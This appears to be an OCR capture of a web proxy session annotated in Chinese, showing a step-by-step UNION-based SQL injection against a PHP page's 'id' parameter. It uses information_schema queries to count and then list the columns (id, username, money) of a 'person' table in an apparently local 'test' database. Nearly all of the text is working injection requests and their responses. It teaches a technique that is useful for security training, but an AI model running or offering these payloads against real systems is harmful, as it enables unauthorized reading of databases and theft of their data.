 Request
Raw Params Headers Hex
查表里列的数量
GET
/union.php?id=-100+union+select+1,database(),3,(select+count(column_name)
+from+information_schema.columns+where+table_schema='test'+and+table_
name='person'+limit+0,1),5,6--+ HTTP/1.1
利用columns中心表
在count下可删除也可保留
指定表名
防止其它库下有同名表
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 09:33:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 10
Connection: close
Content-Type: text/html
test 3<br>
数量为 3
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+column_name+from+
information_schema.columns+where+table_schema='test'+and+table_name='p
erson'+limit+0,1),5,6--+ HTTP/1.1
去掉count得到第1个列 ：id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 10:24:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 11
Connection: close
Content-Type: text/html
test id<br>
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+column_name+from+
information_schema.columns+where+table_schema='test'+and+table_name='p
erson'+limit+1,1),5,6--+ HTTP/1.1
更改需要取得列的数值，得到第2个列 ：username
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 10:25:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 17
Connection: close
Content-Type: text/html
test username<br>
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+column_name+from+
information_schema.columns+where+table_schema='test'+and+table_name='p
erson'+limit+2,1),5,6--+ HTTP/1.1
第3个列 ：money
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 10:28:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 14
Connection: close
Content-Type: text/html
test money<br>